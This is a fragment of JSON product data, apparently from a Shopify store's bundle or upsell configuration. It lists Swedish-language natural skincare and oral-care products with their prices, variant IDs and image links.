Title","compareAtPrice":453}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_75_400x400.png?v=1741046576","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_75_400x400.png?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_170_a875d627-ecc7-4ec6-bd05-0197bc8af1f5_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_167_a681d000-db04-4a39-b9e8-fa7420aa8ef9_400x400.jpg?v=1741046576"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604785,"localeCode":"sv","title":"Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9642441474377,"sp_variant_id":0,"funnelProductDisplayID":604786,"title":"Familjepaket för solskydd - 2+1 Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":566,"variants":[{"id":52203110367561,"price":566,"title":"Default Title","compareAtPrice":981}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se2_400x400.jpg?v=1747140134","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se2_400x400.jpg?v=1747140134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8906_400x400.png?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8907_400x400.jpg?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_9dcf469d-fd1b-498c-8174-8b6cd4d36ad7_400x400.png?v=1747140134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_1f3ea4f3-1cb3-400e-b468-0d7039b6d152_400x400.png?v=1747140134"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604786,"localeCode":"sv","title":"Familjepaket för solskydd - 2+1 Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7694018052265,"sp_variant_id":0,"funnelProductDisplayID":604787,"title":"Hydrobiotic Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42879360401577,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677607216","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677607216"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_8acbaf66-e470-4017-a614-348e47440fe9_400x400.jpg?v=1702564620"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_23_400x400.jpg?v=1702564621"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1100_400x400.jpg?v=1702564624"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_22_400x400.jpg?v=1702564634"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604787,"localeCode":"sv","title":"Hydrobiotic Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7694018019497,"sp_variant_id":0,"funnelProductDisplayID":604788,"title":"Hydrobiotic Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42879360368809,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677607204","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677607204"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_f21f8954-7df5-4964-acd9-c5829611ff27_400x400.jpg?v=1702564630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_815_400x400.jpg?v=1702564652"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_809_400x400.jpg?v=1702564655"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604788,"localeCode":"sv","title":"Hydrobiotic Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7652682596521,"sp_variant_id":0,"funnelProductDisplayID":604789,"title":"Håravfall RoutINA™ för Henne - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":753,"variants":[{"id":42738855903401,"price":753,"title":"Default Title","compareAtPrice":941}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc_400x400.png?v=1760612856","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc_400x400.png?v=1760612856"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hairloss_hercopy_1_400x400.jpg?v=1739902206"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_f2e61d55-def7-4950-ae7f-9fb4a1052781_400x400.png?v=1742466963"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/4_6b20febd-c197-491e-99fb-5909e67e6c81_400x400.png?v=1742466963"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne_3copy_2c6ed936-183b-4de9-b123-5a754d0bcd83_400x400.jpg?v=1742466963"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604789,"localeCode":"sv","title":"Håravfall RoutINA™ för Henne - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7648491569321,"sp_variant_id":0,"funnelProductDisplayID":604790,"title":"Håravfall RoutINA™ för Honom - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":673,"variants":[{"id":42726236651689,"price":673,"title":"Default Title","compareAtPrice":841}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_57_400x400.png?v=1760613064","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_57_400x400.png?v=1760613064"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hairloss_himcopy_1_400x400.jpg?v=1739901105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/2_1_37a40441-76bd-41bd-a69b-72e52ee5817f_400x400.png?v=1739901105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_hairloss_himcopy_1_400x400.jpg?v=1739901105"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604790,"localeCode":"sv","title":"Håravfall RoutINA™ för Honom - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9479698415945,"sp_variant_id":0,"funnelProductDisplayID":604791,"title":"Kräm mot Eksem, Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":399,"variants":[{"id":51471139176777,"price":399,"title":"Default Title","compareAtPrice":450}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_46_400x400.png?v=1739887667","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_46_400x400.png?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s19copy_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se2_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_ac6c5f49-bb21-43a4-a38f-eed78d02536f_400x400.png?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_400x400.png?v=1739887667"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604791,"localeCode":"sv","title":"Kräm mot Eksem, Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9509893013833,"sp_variant_id":0,"funnelProductDisplayID":604792,"title":"Köp 2 krämer för psoriasis, eksem eller irriterad hud och få 1 ekologiskt kamomillvatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":798,"variants":[{"id":51593693462857,"price":798,"title":"Default Title","compareAtPrice":994}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_41_400x400.png?v=1739885243","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_41_400x400.png?v=1739885243"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s19copy_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se2_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_400x400.png?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_ac6c5f49-bb21-43a4-a38f-eed78d02536f_400x400.png?v=1739887667"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604792,"localeCode":"sv","title":"Köp 2 krämer för psoriasis, eksem eller irriterad hud och få 1 ekologiskt kamomillvatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9509893734729,"sp_variant_id":0,"funnelProductDisplayID":604793,"title":"Köp 2 krämer mot nagelsvamp eller torr och sprucken hud och få 1 ekologiskt vitpinjevatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":798,"variants":[{"id":51593752740169,"price":798,"title":"Default Title","compareAtPrice":994}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_42_400x400.png?v=1739885211","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_42_400x400.png?v=1739885211"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s5copy_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_b06ded4d-b811-4eb3-ad38-8cbd1ebfd5fb_400x400.png?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s10copy_400x400.jpg?v=1739887805"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604793,"localeCode":"sv","title":"Köp 2 krämer mot nagelsvamp eller torr och sprucken hud och få 1 ekologiskt vitpinjevatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177236840617,"sp_variant_id":0,"funnelProductDisplayID":604794,"title":"Naturlig handkräm för Torra händer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186391654569,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_48_400x400.png?v=1739888525","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_48_400x400.png?v=1739888525"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/ACTIVE_2000x1200px_1200x2000px_400x400.jpg?v=1762713744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Addaheading_400x400.jpg?v=1762713744"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604794,"localeCode":"sv","title":"Naturlig handkräm för Torra händer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9635939221833,"sp_variant_id":0,"funnelProductDisplayID":604795,"title":"Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":283,"variants":[{"id":52164778426697,"price":283,"title":"Default Title","compareAtPrice":327}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se_400x400.jpg?v=1747140160","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se_400x400.jpg?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8906_400x400.png?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8907_400x400.jpg?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_20b49a2d-a6b3-4972-819c-b4f8c6f4f2b5_400x400.png?v=1747140204"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_3b2a234c-74bb-43df-9651-799a2b006b5c_400x400.png?v=1747140204"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604795,"localeCode":"sv","title":"Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7649619935401,"sp_variant_id":0,"funnelProductDisplayID":604796,"title":"Åderbråck och Hemorrojder RoutINA™ - Varaktig Lösning Kräm och Badsalt med Perukbuske och Hästkastanj","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":707,"variants":[{"id":42729713598633,"price":707,"title":"Default Title","compareAtPrice":884}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_63_400x400.png?v=1760612964","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_63_400x400.png?v=1760612964"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/unnamed_400x400.jpg?v=1739904564"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/veins_2_400x400.jpg?v=1739904564"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604796,"localeCode":"sv","title":"Åderbråck och Hemorrojder RoutINA™ - Varaktig Lösning Kräm och Badsalt med Perukbuske och Hästkastanj","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7649619968169,"sp_variant_id":0,"funnelProductDisplayID":604797,"title":"Hyperpigmentering RoutINA™ - bestående lösning för Pigmentfläckar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":42729713631401,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_60_400x400.png?v=1760612922","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_60_400x400.png?v=1760612922"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hyperpigmentationcopy_2_400x400.jpg?v=1739902792"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hyperpigmentation_2_400x400.jpg?v=1739902792"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hyperpigmentation_3_400x400.jpg?v=1739902792"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604797,"localeCode":"sv","title":"Hyperpigmentering RoutINA™ - bestående lösning för Pigmentfläckar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326461097,"sp_variant_id":0,"funnelProductDisplayID":604798,"title":"Munstvätt från Vild Skogssumak - Hydrolina vid Blödande Tandkött och Dålig Andedräkt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722119849,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1672833184","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1672833184"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_smoketree_se_400x400.jpg?v=1683629880"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_156_400x400.jpg?v=1702574473"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_170_400x400.jpg?v=1702574730"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_167_400x400.jpg?v=1702574779"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604798,"localeCode":"sv","title":"Munstvätt från Vild Skogssumak - Hydrolina vid Blödande Tandkött och Dålig Andedräkt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7649619804329,"sp_variant_id":0,"funnelProductDisplayID":604799,"title":"Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":390,"variants":[{"id":42729713336489,"price":390,"title":"Default Title","compareAtPrice":488}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_58_400x400.png?v=1760613006","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_58_400x400.png?v=1760613006"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/fungicopy_3_400x400.jpg?v=1739901894"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/nailfungus_400x400.jpg?v=1739901894"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604799,"localeCode":"sv","title":"Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9323553685833,"sp_variant_id":0,"funnelProductDisplayID":604800,"title":"Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.99,"variants":[{"id":50823717683529,"price":119.99,"title":"Default Title","compareAtPrice":150}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_50_400x400.png?v=1739891492","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_50_400x400.png?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitled-5_copy_400x400.jpg?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/paste_se_400x400.png?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_0b99d38a-0b37-431c-9752-9b2f9ba7c33c_400x400.png?v=1744606652"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitled-2_copy_400x400.jpg?v=1744606652"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604800,"localeCode":"sv","title":"Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177242411177,"sp_variant_id":0,"funnelProductDisplayID":604801,"title":"Naturlig örttvål med Brännässla och Tallbarrsolja - antiinflammatorisk verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":41186412462249,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_80_42574f18-a84e-44e7-b926-69786dae824d_400x400.png?v=1743804205","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_80_42574f18-a84e-44e7-b926-69786dae824d_400x400.png?v=1743804205"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_184_400x400.jpg?v=1743804205"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":604801,"localeCode":"sv","title":"Naturlig örttvål med Brännässla och Tallbarrsolja - antiinflammatorisk verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177242509481,"sp_variant_id":0,"funnelProductDisplayID":604802,"title":"Naturlig örttvål med Kamomill och Citronolja - lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":41186412921001,"price":66,"title":"Default 